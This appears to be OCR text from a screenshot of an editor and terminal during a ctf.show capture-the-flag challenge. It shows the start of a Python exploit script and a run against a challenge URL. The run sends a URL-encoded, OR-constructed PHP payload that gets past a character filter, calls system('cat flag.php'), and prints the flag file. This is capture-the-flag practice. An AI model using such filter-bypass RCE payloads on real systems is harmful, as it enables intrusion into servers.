 Desktop
运行和调试
运行
运行和调试
要自定义运行和调试创建 launch.json 文件。
显示所有自动调试配置.
10K+
欢迎
rce_or.php U
rce_or_exp.py U
rce_or_exp.py > ...
1 # -*- coding: utf-8 -*-
2 import requests
3 import urllib
4 from sys import *
5 import os
6 os.system("php rce_or.php")  #没有将php写入环境变量需手动运行
7 if(len(argv)!=2):
8    print("="*50)
9    print('USER：python exp.py <url>')
10    print("eg：  python exp.py http://ctf.show/")
11    print("="*50)
问题 输出 调试控制台 终端 端口
bash
Python De...
==================================================
zhuyiwendeMacBook-Pro-2:Desktop zhuyiwen$ python3 rce_or_exp.py http://e7db9b53-d7c3-4538-b242-38ba8f5267c3.challenge.c
tf.show/
[+] your function：system
[+] your command：cat flag.php
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%03%01%14%00%06%0c%01%07%00%10%08%10"|"%60%60%60%20%60%60%60%60%2e%60%60%6
0")
[*] result:
<?php
/*
# -*- coding: utf-8 -*-
# @Author: 羽
# @Date:   2020-09-05 20:31:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-05 20:33:10
# @email: 1341963450@qq.com
# @link: https://ctf.show
*/
$flag="ctfshow{da99ed21-e823-4ea7-bae4-0b9ba74e3522}";
断点
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
1
master* 0 0 0
行 39，列 35 空格: 4 UTF-8 LF Python 3.10.0 64-bit